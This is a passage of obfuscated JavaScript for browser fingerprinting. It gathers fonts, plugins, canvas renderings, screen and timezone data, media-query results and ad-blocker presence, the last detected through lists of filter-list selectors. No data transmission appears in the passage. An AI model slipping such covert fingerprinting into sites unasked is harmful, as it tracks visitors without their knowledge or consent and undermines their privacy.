_0x3e11('0x18f'),'Small\x20Fonts','Staccato222\x20BT','TRAJAN\x20PRO','Univers\x20CE\x2055\x20Medium','Vrinda',a0_0x3e11('0x61')];function _0xe440d2(){return _0x4188ee(function(_0x29df4f,_0x539ac6){var _0x4c9af=_0x539ac6['document'];var _0x30525b=_0x4c9af['body'];_0x30525b[a0_0x3e11('0xc1')][a0_0x3e11('0x280')]=_0x40636f;var _0x40236c=_0x4c9af['createElement'](a0_0x3e11('0x2c4'));var _0x504e3c={};var _0x173b79={};var _0xdb90f8=function(_0x4126d4){var _0x33c8f9=_0x4c9af['createElement']('span');var _0x1378ec=_0x33c8f9[a0_0x3e11('0xc1')];_0x1378ec[a0_0x3e11('0x28b')]=a0_0x3e11('0x1e7');_0x1378ec['top']='0';_0x1378ec[a0_0x3e11('0x20c')]='0';_0x1378ec[a0_0x3e11('0x236')]=_0x4126d4;_0x33c8f9[a0_0x3e11('0x10')]=_0x508741;_0x40236c[a0_0x3e11('0x2a8')](_0x33c8f9);return _0x33c8f9;};var _0x469918=function(_0xd40d1b,_0x35333a){return _0xdb90f8('\x27'+_0xd40d1b+'\x27,'+_0x35333a);};var _0x3d8626=function(){return _0x21df26[a0_0x3e11('0x13b')](_0xdb90f8);};var _0x14cbc0=function(){var _0x1dd662={};var _0x3a7460=function(_0x255277){_0x1dd662[_0x255277]=_0x21df26[a0_0x3e11('0x13b')](function(_0x44af83){return _0x469918(_0x255277,_0x44af83);});};for(var _0x5331dc=0x0,_0xe16d3=_0x318c81;_0x5331dc<_0xe16d3[a0_0x3e11('0x25')];_0x5331dc++){var _0x50e5e6=_0xe16d3[_0x5331dc];_0x3a7460(_0x50e5e6);}return _0x1dd662;};var _0x1ba6a4=function(_0x284816){return _0x21df26['some'](function(_0x16f2ce,_0x89c97f){return _0x284816[_0x89c97f][a0_0x3e11('0x98')]!==_0x504e3c[_0x16f2ce]||_0x284816[_0x89c97f][a0_0x3e11('0x88')]!==_0x173b79[_0x16f2ce];});};var _0x20a8c5=_0x3d8626();var _0x366e96=_0x14cbc0();_0x30525b[a0_0x3e11('0x2a8')](_0x40236c);for(var _0x51d801=0x0;_0x51d801<_0x21df26[a0_0x3e11('0x25')];_0x51d801++){_0x504e3c[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x98')];_0x173b79[_0x21df26[_0x51d801]]=_0x20a8c5[_0x51d801][a0_0x3e11('0x88')];}return _0x318c81[a0_0x3e11('0x16c')](function(_0x40b559){return _0x1ba6a4(_0x366e96[_0x40b559]);});});}function _0x1f3171(){var _0x15ab68=navigator[a0_0x3e11('0x1bf')];if(!_0x15ab68){return undefined;}var _0x34232a=[];for(var _0x197105=0x0;_0x197105<_0x15ab68[a0_0x3e11('0x25')];++_0x197105){var _0x3ca1cd=_0x15ab68[_0x197105];if(!_0x3ca1cd){continue;}var _0x381c6f=[];for(var _0x298bcd=0x0;_0x298bcd<_0x3ca1cd[a0_0x3e11('0x25')];++_0x298bcd){var _0x45fd74=_0x3ca1cd[_0x298bcd];var _0x3412d5={};_0x3412d5[a0_0x3e11('0x18d')]=_0x45fd74[a0_0x3e11('0x18d')];_0x3412d5['suffixes']=_0x45fd74[a0_0x3e11('0x1e6')];_0x381c6f[a0_0x3e11('0x18e')](_0x3412d5);}var _0x2c68a5={};_0x2c68a5[a0_0x3e11('0x22b')]=_0x3ca1cd['name'];_0x2c68a5[a0_0x3e11('0x209')]=_0x3ca1cd[a0_0x3e11('0x209')];_0x2c68a5[a0_0x3e11('0x1ca')]=_0x381c6f;_0x34232a['push'](_0x2c68a5);}return _0x34232a;}function _0x10a3bf(){var _0x125299=_0xb9e7f6(),_0x34cd02=_0x125299[0x0],_0x34c839=_0x125299[0x1];if(!_0x2557b8(_0x34cd02,_0x34c839)){var _0x581dc2={};_0x581dc2[a0_0x3e11('0x8d')]=![];_0x581dc2['geometry']='';_0x581dc2[a0_0x3e11('0xd3')]='';return _0x581dc2;}var _0x39271c={};_0x39271c[a0_0x3e11('0x8d')]=_0x3217ba(_0x34c839);_0x39271c[a0_0x3e11('0x157')]=_0xabba6f(_0x34cd02,_0x34c839);_0x39271c[a0_0x3e11('0xd3')]=_0x49f489(_0x34cd02,_0x34c839);return _0x39271c;}function _0xb9e7f6(){var _0x2dccba=document['createElement'](a0_0x3e11('0x2e0'));_0x2dccba['width']=0x1;_0x2dccba[a0_0x3e11('0x154')]=0x1;return[_0x2dccba,_0x2dccba[a0_0x3e11('0x1d3')]('2d')];}function _0x2557b8(_0x4040ec,_0x2aca51){return!!(_0x2aca51&&_0x4040ec[a0_0x3e11('0x1cd')]);}function _0x3217ba(_0x22a29e){_0x22a29e['rect'](0x0,0x0,0xa,0xa);_0x22a29e['rect'](0x2,0x2,0x6,0x6);return!_0x22a29e[a0_0x3e11('0x4b')](0x5,0x5,a0_0x3e11('0x4a'));}function _0x49f489(_0x58fffa,_0x49c767){_0x58fffa[a0_0x3e11('0xb3')]=0xf0;_0x58fffa[a0_0x3e11('0x154')]=0x3c;_0x49c767[a0_0x3e11('0x5e')]=a0_0x3e11('0xc7');_0x49c767[a0_0x3e11('0x219')]='#f60';_0x49c767[a0_0x3e11('0x210')](0x64,0x1,0x3e,0x14);_0x49c767[a0_0x3e11('0x219')]=a0_0x3e11('0x2bf');_0x49c767['font']=a0_0x3e11('0x94');var _0x1df938=a0_0x3e11('0x16b')+String[a0_0x3e11('0x259')](0xd83d,0xde03);_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x2,0xf);_0x49c767['fillStyle']=a0_0x3e11('0x1ae');_0x49c767['font']=a0_0x3e11('0x1c7');_0x49c767[a0_0x3e11('0x2e3')](_0x1df938,0x4,0x2d);return _0x58992a(_0x58fffa);}function _0xabba6f(_0x29397f,_0x356e12){_0x29397f[a0_0x3e11('0xb3')]=0x7a;_0x29397f[a0_0x3e11('0x154')]=0x6e;_0x356e12[a0_0x3e11('0x13')]=a0_0x3e11('0x97');for(var _0x1b8d82=0x0,_0x461982=[[a0_0x3e11('0x74'),0x28,0x28],[a0_0x3e11('0x123'),0x50,0x28],[a0_0x3e11('0xe2'),0x3c,0x50]];_0x1b8d82<_0x461982[a0_0x3e11('0x25')];_0x1b8d82++){var _0x4dc355=_0x461982[_0x1b8d82],_0x4eeffd=_0x4dc355[0x0],_0x8811ca=_0x4dc355[0x1],_0x33960c=_0x4dc355[0x2];_0x356e12[a0_0x3e11('0x219')]=_0x4eeffd;_0x356e12['beginPath']();_0x356e12['arc'](_0x8811ca,_0x33960c,0x28,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x29e')]();_0x356e12[a0_0x3e11('0x275')]();}_0x356e12[a0_0x3e11('0x219')]='#f9c';_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x3c,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x2da')](0x3c,0x3c,0x14,0x0,Math['PI']*0x2,!![]);_0x356e12[a0_0x3e11('0x275')](a0_0x3e11('0x4a'));return _0x58992a(_0x29397f);}function _0x58992a(_0x3d3871){return _0x3d3871['toDataURL']();}function _0x5e92e3(){var _0x2b9c7b=navigator;var _0x35ff54=0x0;var _0x4aef06;if(_0x2b9c7b[a0_0x3e11('0x2d5')]!==undefined){_0x35ff54=_0x376f65(_0x2b9c7b[a0_0x3e11('0x2d5')]);}else if(_0x2b9c7b[a0_0x3e11('0x101')]!==undefined){_0x35ff54=_0x2b9c7b[a0_0x3e11('0x101')];}try{document[a0_0x3e11('0xb6')]('TouchEvent');_0x4aef06=!![];}catch(_0x5e15c9){_0x4aef06=![];}var _0x145fa8=a0_0x3e11('0x58')in window;var _0x479212={};_0x479212[a0_0x3e11('0x2d5')]=_0x35ff54;_0x479212['touchEvent']=_0x4aef06;_0x479212[a0_0x3e11('0x2c2')]=_0x145fa8;return _0x479212;}function _0x3d1ecd(){return navigator[a0_0x3e11('0x10c')];}function _0x5ca49c(){var _0x315085=navigator;var _0x178402=[];var _0x4c76b1=_0x315085[a0_0x3e11('0x28e')]||_0x315085[a0_0x3e11('0x2e')]||_0x315085['browserLanguage']||_0x315085[a0_0x3e11('0xd5')];if(_0x4c76b1!==undefined){_0x178402['push']([_0x4c76b1]);}if(Array[a0_0x3e11('0x20b')](_0x315085['languages'])){if(!(_0x168aa9()&&_0x4c8b8e())){_0x178402[a0_0x3e11('0x18e')](_0x315085[a0_0x3e11('0x114')]);}}else if(typeof _0x315085[a0_0x3e11('0x114')]===a0_0x3e11('0x19a')){var _0x3bbe85=_0x315085[a0_0x3e11('0x114')];if(_0x3bbe85){_0x178402['push'](_0x3bbe85[a0_0x3e11('0x2b2')](','));}}return _0x178402;}function _0x3aff9c(){return window[a0_0x3e11('0x133')][a0_0x3e11('0x189')];}function _0x65ef3f(){return _0x4c02c2(_0x47e383(navigator[a0_0x3e11('0x2cb')]),undefined);}function _0x4723ce(){var _0x28b4b9=screen;var _0x21549d=[_0x376f65(_0x28b4b9['width']),_0x376f65(_0x28b4b9[a0_0x3e11('0x154')])];_0x21549d['sort']()[a0_0x3e11('0x245')]();return _0x21549d;}var _0x5ed426=0x9c4;var _0x1ffd66=0xa;var _0x5c1682;var _0x1377a3;function _0x426c9e(){if(_0x1377a3!==undefined){return;}var _0x1efe7b=function(){var _0x4573e5=_0x2b6157();if(_0x456378(_0x4573e5)){_0x1377a3=setTimeout(_0x1efe7b,_0x5ed426);}else{_0x5c1682=_0x4573e5;_0x1377a3=undefined;}};_0x1efe7b();}function _0x3d5da3(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x4fb38f;return _0x4a3c64(this,function(_0x2ed1d6){switch(_0x2ed1d6[a0_0x3e11('0x232')]){case 0x0:_0x4fb38f=_0x2b6157();if(!_0x456378(_0x4fb38f))return[0x3,0x2];if(_0x5c1682){return[0x2,_0x57bd27(_0x5c1682)];}if(!_0x211ee1())return[0x3,0x2];return[0x4,_0x5871f3()];case 0x1:_0x2ed1d6[a0_0x3e11('0x67')]();_0x4fb38f=_0x2b6157();_0x2ed1d6[a0_0x3e11('0x232')]=0x2;case 0x2:if(!_0x456378(_0x4fb38f)){_0x5c1682=_0x4fb38f;}return[0x2,_0x4fb38f];}});});}function _0x50c4a0(){return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x3c4ae2,_0x527f29;return _0x4a3c64(this,function(_0x328aa3){switch(_0x328aa3[a0_0x3e11('0x232')]){case 0x0:_0x3c4ae2=function(_0x34606c){return _0x34606c===null?null:_0x4c36ae(_0x34606c,_0x1ffd66);};return[0x4,_0x3d5da3()];case 0x1:_0x527f29=_0x328aa3[a0_0x3e11('0x67')]();return[0x2,[_0x3c4ae2(_0x527f29[0x0]),_0x3c4ae2(_0x527f29[0x1]),_0x3c4ae2(_0x527f29[0x2]),_0x3c4ae2(_0x527f29[0x3])]];}});});}function _0x2b6157(){var _0x159676=screen;return[_0x4c02c2(_0x47e383(_0x159676['availTop']),null),_0x4c02c2(_0x47e383(_0x159676['width'])-_0x47e383(_0x159676[a0_0x3e11('0x2c')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x154')])-_0x47e383(_0x159676[a0_0x3e11('0x50')])-_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0x48')]),0x0),null),_0x4c02c2(_0x47e383(_0x159676[a0_0x3e11('0xe')]),null)];}function _0x456378(_0x46e818){for(var _0x5aeb3d=0x0;_0x5aeb3d<0x4;++_0x5aeb3d){if(_0x46e818[_0x5aeb3d]){return![];}}return!![];}function _0x199f80(){return _0x4c02c2(_0x376f65(navigator['hardwareConcurrency']),undefined);}function _0x2331ee(){var _0x35d540;var _0x4e2bbc=(_0x35d540=window['Intl'])===null||_0x35d540===void 0x0?void 0x0:_0x35d540['DateTimeFormat'];if(_0x4e2bbc){var _0x2dfc86=new _0x4e2bbc()[a0_0x3e11('0x2c5')]()[a0_0x3e11('0x96')];if(_0x2dfc86){return _0x2dfc86;}}var _0x3409ab=-_0xdedc63();return'UTC'+(_0x3409ab>=0x0?'+':'')+Math[a0_0x3e11('0x25b')](_0x3409ab);}function _0xdedc63(){var _0x1a3c67=new Date()[a0_0x3e11('0x1c1')]();return Math['max'](_0x47e383(new Date(_0x1a3c67,0x0,0x1)[a0_0x3e11('0xb')]()),_0x47e383(new Date(_0x1a3c67,0x6,0x1)['getTimezoneOffset']()));}function _0x529aab(){try{return!!window[a0_0x3e11('0x16e')];}catch(_0x40d34e){return!![];}}function _0x376a26(){try{return!!window[a0_0x3e11('0x142')];}catch(_0x5a4b20){return!![];}}function _0x14b7ed(){if(_0x16d177()||_0x239c77()){return undefined;}try{return!!window['indexedDB'];}catch(_0x3a14f5){return!![];}}function _0x3b8e0b(){return!!window[a0_0x3e11('0x6d')];}function _0x257411(){return navigator[a0_0x3e11('0x20e')];}function _0x353937(){var _0x23f3e6=navigator[a0_0x3e11('0x108')];if(_0x23f3e6==='MacIntel'){if(_0x16b4c1()&&!_0x118870()){return _0x5839fe()?'iPad':a0_0x3e11('0x2d9');}}return _0x23f3e6;}function _0x125208(){return navigator[a0_0x3e11('0x1c')]||'';}function _0x3095d0(){var _0x6390e4=[];for(var _0x23c271=0x0,_0x27de0d=[a0_0x3e11('0x1cf'),a0_0x3e11('0x3e'),a0_0x3e11('0x20a'),'__gCrWeb','yandex','__yb',a0_0x3e11('0x216'),a0_0x3e11('0x17e'),a0_0x3e11('0x149'),a0_0x3e11('0x2ed'),a0_0x3e11('0x66'),a0_0x3e11('0x27a'),a0_0x3e11('0x268'),a0_0x3e11('0x2b8'),a0_0x3e11('0xcc')];_0x23c271<_0x27de0d[a0_0x3e11('0x25')];_0x23c271++){var _0x3dc076=_0x27de0d[_0x23c271];var _0xea663b=window[_0x3dc076];if(_0xea663b&&typeof _0xea663b==='object'){_0x6390e4['push'](_0x3dc076);}}return _0x6390e4[a0_0x3e11('0x121')]();}function _0x4be10a(){var _0x51e50f=document;try{_0x51e50f['cookie']='cookietest=1;\x20SameSite=Strict;';var _0x481759=_0x51e50f['cookie']['indexOf'](a0_0x3e11('0x55'))!==-0x1;_0x51e50f['cookie']=a0_0x3e11('0x2cc');return _0x481759;}catch(_0x215158){return![];}}var _0x211842={};_0x211842[a0_0x3e11('0x228')]=[a0_0x3e11('0x2ea'),a0_0x3e11('0xd8'),a0_0x3e11('0x1cb'),a0_0x3e11('0x147'),a0_0x3e11('0x11c')];_0x211842[a0_0x3e11('0x10b')]=[a0_0x3e11('0xfb'),'.i-said-no-thing-can-stop-me-warning.dark',a0_0x3e11('0x187'),a0_0x3e11('0x78'),'[href^=\x22https://zbet.vn/\x22]'];_0x211842[a0_0x3e11('0x1f8')]=['.mainostila',a0_0x3e11('0x26f'),a0_0x3e11('0x224'),a0_0x3e11('0x27f'),'a[href^=\x22https://app.readpeak.com/ads\x22]'];_0x211842[a0_0x3e11('0xe5')]=[a0_0x3e11('0xdc'),a0_0x3e11('0x6b'),a0_0x3e11('0xe7'),a0_0x3e11('0x23'),a0_0x3e11('0x204')];_0x211842[a0_0x3e11('0x1b')]=['#adblock_message',a0_0x3e11('0x1b5'),a0_0x3e11('0x1d5'),'.no-ad-reminder',a0_0x3e11('0x243')];_0x211842[a0_0x3e11('0x261')]=[a0_0x3e11('0x2ba'),a0_0x3e11('0x23a'),'#cookieconsentdiv',a0_0x3e11('0x175'),a0_0x3e11('0x18b')];_0x211842['adGuardBase']=[a0_0x3e11('0x52'),a0_0x3e11('0x1ed'),a0_0x3e11('0x22a'),'#ad_300X250',a0_0x3e11('0x226')];_0x211842[a0_0x3e11('0x57')]=[a0_0x3e11('0x12f'),a0_0x3e11('0x137'),'a[href*=\x22.yabovip2027.com/\x22]',a0_0x3e11('0x164'),a0_0x3e11('0x9f')];_0x211842[a0_0x3e11('0xf5')]=[a0_0x3e11('0x109'),'a[href^=\x22https://secure.securitetotale.fr/\x22]',a0_0x3e11('0xd6'),a0_0x3e11('0x2ab'),'.publicite1'];_0x211842[a0_0x3e11('0x1c3')]=[a0_0x3e11('0x285'),a0_0x3e11('0x72'),'.werbung3',a0_0x3e11('0x160'),'a[href^=\x22http://partners.adklick.de/tracking.php?\x22]'];_0x211842[a0_0x3e11('0x24f')]=[a0_0x3e11('0x15b'),a0_0x3e11('0x11'),a0_0x3e11('0x1a5'),'a[href^=\x22http://ad2.trafficgate.net/\x22]',a0_0x3e11('0x257')];_0x211842[a0_0x3e11('0x286')]=['amp-auto-ads',a0_0x3e11('0x26a'),a0_0x3e11('0x2e4'),a0_0x3e11('0x174'),'.plugin-blogroll'];_0x211842[a0_0x3e11('0x168')]=['a[href^=\x22https://ya-distrib.ru/r/\x22]',a0_0x3e11('0x2a5'),a0_0x3e11('0xdd'),a0_0x3e11('0xf4'),'div[id^=\x22AdFox_banner_\x22]'];_0x211842['adGuardSocial']=['a[href^=\x22//www.stumbleupon.com/submit?url=\x22]',a0_0x3e11('0xec'),a0_0x3e11('0xf3'),a0_0x3e11('0x223'),a0_0x3e11('0xff')];_0x211842[a0_0x3e11('0x150')]=['#barraPublicidade',a0_0x3e11('0x18a'),'#publiEspecial',a0_0x3e11('0x2b0'),'[href^=\x22http://ads.glispa.com/\x22]'];_0x211842[a0_0x3e11('0x87')]=[a0_0x3e11('0x100'),a0_0x3e11('0x2b'),a0_0x3e11('0x21f'),a0_0x3e11('0x119'),'a[href^=\x22http://top.mail.ru/jump\x22]'];_0x211842[a0_0x3e11('0xa4')]=[a0_0x3e11('0x1f4'),a0_0x3e11('0x2f'),a0_0x3e11('0x29b'),a0_0x3e11('0x255'),a0_0x3e11('0x24e')];_0x211842[a0_0x3e11('0x206')]=[a0_0x3e11('0xda'),a0_0x3e11('0x1ad'),'#ea_intext_div',a0_0x3e11('0x284'),a0_0x3e11('0x24d')];_0x211842[a0_0x3e11('0x85')]=[a0_0x3e11('0x14c'),'#ad_300x250_2',a0_0x3e11('0x290'),'#wide_ad_unit','.showcaseAd'];_0x211842[a0_0x3e11('0x143')]=[a0_0x3e11('0x235'),a0_0x3e11('0x27c'),a0_0x3e11('0x270'),a0_0x3e11('0x8a'),a0_0x3e11('0x2ca')];_0x211842['easyListCookie']=[a0_0x3e11('0x11f'),a0_0x3e11('0x266'),a0_0x3e11('0x283'),a0_0x3e11('0x16f'),'.gdpr-tab'];_0x211842[a0_0x3e11('0x2de')]=[a0_0x3e11('0x186'),'#reklamni-box',a0_0x3e11('0x190'),a0_0x3e11('0x296'),a0_0x3e11('0x1c2')];_0x211842['easyListDutch']=['#advertentie',a0_0x3e11('0x242'),a0_0x3e11('0x27b'),a0_0x3e11('0x193'),a0_0x3e11('0xc')];_0x211842[a0_0x3e11('0x22c')]=[a0_0x3e11('0x17d'),a0_0x3e11('0xb1'),a0_0x3e11('0xf1'),a0_0x3e11('0x1fd'),a0_0x3e11('0x3b')];_0x211842[a0_0x3e11('0x27d')]=['.box_adv_annunci',a0_0x3e11('0x1d'),a0_0x3e11('0x15c'),'a[href^=\x22https://adserver.html.it/\x22]','a[href^=\x22https://affiliazioniads.snai.it/\x22]'];_0x211842[a0_0x3e11('0x211')]=[a0_0x3e11('0x215'),a0_0x3e11('0x274'),a0_0x3e11('0xd7'),a0_0x3e11('0x26e'),a0_0x3e11('0x81')];_0x211842[a0_0x3e11('0x1f7')]=['A[href*=\x22http://pay4results24.eu\x22]'];_0x211842[a0_0x3e11('0xd1')]=[a0_0x3e11('0x1ab'),'#taboola-below-article',a0_0x3e11('0x4c'),a0_0x3e11('0x5f'),a0_0x3e11('0x63')];_0x211842['fanboyAntiFacebook']=['.util-bar-module-firefly-visible'];_0x211842[a0_0x3e11('0x159')]=[a0_0x3e11('0x225'),a0_0x3e11('0x1e2'),'div[style*=\x22box-shadow:\x20rgb(136,\x20136,\x20136)\x200px\x200px\x2012px;\x20color:\x20\x22]',a0_0x3e11('0x1c6'),'.BlockNag__Card'];_0x211842['fanboySocial']=[a0_0x3e11('0x202'),a0_0x3e11('0x43'),'.youtube-social',a0_0x3e11('0x6a'),a0_0x3e11('0x1f')];_0x211842['frellwitSwedish']=[a0_0x3e11('0x220'),a0_0x3e11('0x11d'),a0_0x3e11('0x1ba'),a0_0x3e11('0x2af'),a0_0x3e11('0x28')];_0x211842[a0_0x3e11('0xcb')]=['A[href*=\x22adman.otenet.gr/click?\x22]',a0_0x3e11('0xac'),a0_0x3e11('0x130'),a0_0x3e11('0x2a'),a0_0x3e11('0x21')];_0x211842['hungarian']=['A[href*=\x22ad.eval.hu\x22]',a0_0x3e11('0x3a'),a0_0x3e11('0x86'),'#cemp_doboz','.optimonk-iframe-container'];_0x211842[a0_0x3e11('0xa1')]=[a0_0x3e11('0x2b6'),'.ModuleTemplateCookieIndicator',a0_0x3e11('0x258'),'.cookie-msg-info-container',a0_0x3e11('0x14a')];_0x211842[a0_0x3e11('0xc2')]=[a0_0x3e11('0x293')];_0x211842[a0_0x3e11('0x9a')]=['a[href=\x22http://www.salidzini.lv/\x22][style=\x22display:\x20block;\x20width:\x20120px;\x20height:\x2040px;\x20overflow:\x20hidden;\x20position:\x20relative;\x22]',a0_0x3e11('0x15f')];_0x211842[a0_0x3e11('0x1d0')]=[a0_0x3e11('0xf2'),a0_0x3e11('0x1b2'),a0_0x3e11('0x3d'),a0_0x3e11('0x47'),a0_0x3e11('0x70')];_0x211842[a0_0x3e11('0x1e3')]=[a0_0x3e11('0x2ee'),a0_0x3e11('0x25e'),a0_0x3e11('0xea'),'a[href*=\x22booraq.org\x22]',a0_0x3e11('0xee')];_0x211842[a0_0x3e11('0x291')]=[a0_0x3e11('0x269'),'#adcontainer_recherche',a0_0x3e11('0x2a0'),a0_0x3e11('0x251'),a0_0x3e11('0x10d')];_0x211842[a0_0x3e11('0x1ee')]=[a0_0x3e11('0x1e5'),'[href^=\x22https://aff.sendhub.pl/\x22]',a0_0x3e11('0x1f0'),a0_0x3e11('0x46'),a0_0x3e11('0x45')];_0x211842['ro']=['a[href^=\x22//afftrk.altex.ro/Counter/Click\x22]',a0_0x3e11('0x7'),a0_0x3e11('0x1fe'),a0_0x3e11('0x104'),a0_0x3e11('0x89')];_0x211842['ruAd']=['a[href*=\x22//febrare.ru/\x22]','a[href*=\x22//utimg.ru/\x22]','a[href*=\x22://chikidiki.ru\x22]','#pgeldiz',a0_0x3e11('0x140')];_0x211842[a0_0x3e11('0x184')]=[a0_0x3e11('0x1bc'),'#ads-google-middle_rectangle-group','.ads300s',a0_0x3e11('0x1dd'),a0_0x3e11('0x112')];_0x211842['webAnnoyancesUltralist']=[a0_0x3e11('0x69'),a0_0x3e11('0x263'),'.ctpl-fullbanner',a0_0x3e11('0x1d7'),a0_0x3e11('0xc9')];var _0x5b3306=_0x211842;var _0x20cc50=Object[a0_0x3e11('0x21b')](_0x5b3306);function _0x1a7496(_0x3de34f){var _0x494266=(_0x3de34f===void 0x0?{}:_0x3de34f)[a0_0x3e11('0x9c')];return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0xdec47c,_0x5e213f,_0x2ac7e5;var _0x58d6d1;return _0x4a3c64(this,function(_0x171438){switch(_0x171438[a0_0x3e11('0x232')]){case 0x0:if(!_0x5d68f9()){return[0x2,undefined];}_0xdec47c=(_0x58d6d1=[])[a0_0x3e11('0x1b4')]['apply'](_0x58d6d1,_0x20cc50[a0_0x3e11('0x13b')](function(_0x534df0){return _0x5b3306[_0x534df0];}));return[0x4,_0x2f749d(_0xdec47c)];case 0x1:_0x5e213f=_0x171438[a0_0x3e11('0x67')]();if(_0x494266){_0x233c70(_0x5e213f);}_0x2ac7e5=_0x20cc50[a0_0x3e11('0x16c')](function(_0x1927cd){var _0x4ec9b2=_0x5b3306[_0x1927cd];var _0x26889f=_0xd787e4(_0x4ec9b2[a0_0x3e11('0x13b')](function(_0x3ee115){return _0x5e213f[_0x3ee115];}));return _0x26889f>_0x4ec9b2['length']*0.5;});_0x2ac7e5[a0_0x3e11('0x121')]();return[0x2,_0x2ac7e5];}});});}function _0x5d68f9(){return _0x16b4c1()||_0xdfc745();}function _0x2f749d(_0x5f179e){var _0x58dd15;return _0x3de7c7(this,void 0x0,void 0x0,function(){var _0x1120b9,_0x1e5b15,_0xfe1b08,_0x12b744,_0x18c564,_0x55c21e,_0x58a86b,_0x204c8d,_0x361172,_0x4c2cf2;return _0x4a3c64(this,function(_0x5002fb){switch(_0x5002fb['label']){case 0x0:_0x1120b9=document;_0x1e5b15=_0x1120b9['createElement']('div');_0xfe1b08=[];_0x12b744={};_0x308420(_0x1e5b15);for(_0x18c564=0x0,_0x55c21e=_0x5f179e;_0x18c564<_0x55c21e[a0_0x3e11('0x25')];_0x18c564++){_0x58a86b=_0x55c21e[_0x18c564];_0x204c8d=_0x3eff10(_0x58a86b);_0x361172=_0x1120b9['createElement'](a0_0x3e11('0x2c4'));_0x308420(_0x361172);_0x361172[a0_0x3e11('0x2a8')](_0x204c8d);_0x1e5b15[a0_0x3e11('0x2a8')](_0x361172);_0xfe1b08[a0_0x3e11('0x18e')](_0x204c8d);}_0x5002fb[a0_0x3e11('0x232')]=0x1;case 0x1:if(!!_0x1120b9['body'])return[0x3,0x3];return[0x4,_0x39e53c(0x32)];case 0x2:_0x5002fb['sent']();return[0x3,0x1];case 0x3:_0x1120b9[a0_0x3e11('0x1c8')][a0_0x3e11('0x2a8')](_0x1e5b15);try{for(_0x4c2cf2=0x0;_0x4c2cf2<_0x5f179e['length'];++_0x4c2cf2){if(!_0xfe1b08[_0x4c2cf2]['offsetParent']){_0x12b744[_0x5f179e[_0x4c2cf2]]=!![];}}}finally{(_0x58dd15=_0x1e5b15[a0_0x3e11('0x2bb')])===null||_0x58dd15===void 0x0?void 0x0:_0x58dd15['removeChild'](_0x1e5b15);}return[0x2,_0x12b744];}});});}function _0x308420(_0x293833){_0x293833[a0_0x3e11('0xc1')][a0_0x3e11('0x166')](a0_0x3e11('0x99'),a0_0x3e11('0x12b'),a0_0x3e11('0x1bd'));}function _0x233c70(_0x14b7c8){var _0x8b6b40='DOM\x20blockers\x20debug:\x0a```';for(var _0x12c01d=0x0,_0x5ac34e=_0x20cc50;_0x12c01d<_0x5ac34e[a0_0x3e11('0x25')];_0x12c01d++){var _0x198f02=_0x5ac34e[_0x12c01d];_0x8b6b40+='\x0a'+_0x198f02+':';for(var _0x1c5d2c=0x0,_0x5b66db=_0x5b3306[_0x198f02];_0x1c5d2c<_0x5b66db[a0_0x3e11('0x25')];_0x1c5d2c++){var _0x29307f=_0x5b66db[_0x1c5d2c];_0x8b6b40+=a0_0x3e11('0x2a6')+_0x29307f+'\x20'+(_0x14b7c8[_0x29307f]?'🚫':'➡️');}}console[a0_0x3e11('0x1aa')](_0x8b6b40+a0_0x3e11('0x1a9'));}function _0x35e28a(){for(var _0x372e79=0x0,_0x4f4600=[a0_0x3e11('0x2e8'),'p3',a0_0x3e11('0x18c')];_0x372e79<_0x4f4600['length'];_0x372e79++){var _0x40e286=_0x4f4600[_0x372e79];if(matchMedia(a0_0x3e11('0x26d')+_0x40e286+')')['matches']){return _0x40e286;}}return undefined;}function _0x12f4f7(){if(_0x24d1a6(a0_0x3e11('0xe0'))){return!![];}if(_0x24d1a6(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x24d1a6(_0x396770){return matchMedia('(inverted-colors:\x20'+_0x396770+')')[a0_0x3e11('0x264')];}function _0x266dc5(){if(_0x1ab142(a0_0x3e11('0x1de'))){return!![];}if(_0x1ab142(a0_0x3e11('0x2d1'))){return![];}return undefined;}function _0x1ab142(_0x4bd2dd){return matchMedia(a0_0x3e11('0x1e1')+_0x4bd2dd+')')['matches'];}var _0xae505=0x64;function _0x5dc08a(){if(!matchMedia(a0_0x3e11('0x95'))[a0_0x3e11('0x264')]){return undefined;}for(var _0x355e1d=0x0;_0x355e1d<=_0xae505;++_0x355e1d){if(matchMedia('(max-monochrome:\x20'+_0x355e1d+')')[a0_0x3e11('0x264')]){return _0x355e1d;}}throw new Error(a0_0x3e11('0x2b9'));}function _0x5d9c5c(){if(_0x587969(a0_0x3e11('0xde'))){return 0x0;}if(_0x587969(a0_0x3e11('0x2e9'))||_0x587969(a0_0x3e11('0xb5'))){return 0x1;}if(_0x587969('low')||_0x587969(a0_0x3e11('0x1d9'))){return-0x1;}if(_0x587969(a0_0x3e11('0x2d7'))){return 0xa;}return undefined;}function _0x587969(_0x4c574f){return matchMedia(a0_0x3e11('0x19c')+_0x4c574f+')')[a0_0x3e11('0x264')];}function _0xa5704a(){if(_0x33ffef('reduce')){return!![];}if(_0x33ffef(a0_0x3e11('0xde'))){return![];}return undefined;}function _0x33ffef(_0x39949f){return matchMedia(a0_0x3e11('0x1eb')+_0x39949f+')')['matches'];}function _0x73b8c5(){if(_0x2e60e0(a0_0x3e11('0x2e9'))){return!![];}if(_0x2e60e0(a0_0x3e11('0xb8'))){return![];}return undefined;}function _0x2e60e0(_0x398326){return matchMedia(a0_0x3e11('0x191')+_0x398326+')')['matches'];}var _0x323ef7=Math;var _0x16fbde=function(){return 0x0;};var _0x103eb2=_0x323ef7['acos']||_0x16fbde;var _0x455ad5=_0x323ef7[a0_0x3e11('0x1')]||_0x16fbde;var _0x5b25e1=_0x323ef7[a0_0x3e11('0x8')]||_0x16fbde;var _0x55e1fe=_0x323ef7[a0_0x3e11('0x10e')]||_0x16fbde;var _0x4c3264=_0x323ef7['atanh']||_0x16fbde;var _0x3685a5=_0x323ef7['atan']||_0x16fbde;var _0x3f78f6=_0x323ef7[a0_0x3e11('0x288')]||_0x16fbde;var _0x4fe04e=_0x323ef7[a0_0x3e11('0x42')]||_0x16fbde;var 